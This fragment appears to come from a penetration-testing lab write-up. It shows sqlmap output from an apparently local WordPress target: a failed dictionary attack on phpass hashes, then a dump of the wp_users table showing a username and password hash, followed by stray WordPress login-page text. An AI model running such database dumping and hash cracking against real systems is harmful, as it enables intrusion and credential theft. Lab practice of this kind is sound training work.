 [1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:17:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:17:07] [INFO] starting dictionary-based cracking (phpass_passwd)
[01:17:07] [INFO] starting 4 processes
[01:17:18] [WARNING] no clear password(s) found
Database: wordpress
Table: wp_users
[1 entry]
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| Eren       | $P$BdPMS47I2VWPAMQbidHmkga5YtOvjr. |
+------------+------------------------------------+
[01:17:18] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/affliation.local/dump/wordpress/wp_users.csv'
[01:17:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/affliation.local'
[*] ending @ 01:17:18 /2025-03-29/
Password
Remember Me
Lost your password?
← Go to Affliation
hp?action=register
Task Completed